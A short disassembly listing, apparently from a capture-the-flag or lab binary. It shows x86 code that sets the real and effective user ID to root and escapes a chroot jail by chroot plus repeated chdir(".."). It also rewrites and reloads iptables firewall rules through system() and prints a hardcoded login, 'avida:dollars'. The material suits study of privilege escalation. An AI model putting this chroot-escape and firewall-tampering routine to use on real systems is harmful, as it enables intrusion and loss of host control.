 loc_8048573: ; euid
mov dword ptr [esp+4], 0
mov dword ptr [esp], 0 ; ruid
call _setreuid
mov dword ptr [esp+4], 1C0h ; mode
mov dword ptr [esp], offset path ; "breakout"
call _mkdir
mov dword ptr [esp], offset path ; "breakout"
call _chroot
mov dword ptr [esp+1Ch], 0
jmp short loc_80485C2
loc_80485C2:
cmp dword ptr [esp+1Ch], 63h
jle short loc_80485B1
mov dword ptr [esp], offset a_ ; "."
call _chroot
mov dword ptr [esp], offset command ; "/bin/sed -i 's/^#//' /etc/sysconfig/ipt"...
call _system
mov dword ptr [esp], offset aSbinIptablesRe ; "/sbin/iptables-restore < /etc/sysconfig"...
call _system
mov dword ptr [esp], offset aServiceStarted ; "Service started..."
call _puts
mov dword ptr [esp], offset aUseAvidaDollar ; "Use avida:dollars to access."
call _puts
mov dword ptr [esp], offset aNginxUsrShareN ; "/nginx/usr/share/nginx/html/breakout"
call _rmdir
jmp short $+2
loc_80485B1: ; ".."
mov dword ptr [esp], offset a__
call _chdir
add dword ptr [esp+1Ch], 1